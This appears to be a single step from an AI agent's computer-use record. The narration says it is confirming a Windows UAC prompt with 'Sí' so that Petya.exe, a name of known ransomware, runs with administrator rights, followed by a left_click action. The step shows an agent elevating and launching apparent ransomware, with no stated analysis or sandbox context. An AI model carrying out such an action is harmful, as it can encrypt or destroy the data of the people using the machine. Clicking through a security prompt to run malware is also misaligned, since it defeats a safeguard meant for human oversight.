
Confirm the UAC prompt with Sí so Petya.exe runs with administrator rights.
{"action": "left_click", "coordinate": [495, 381]}
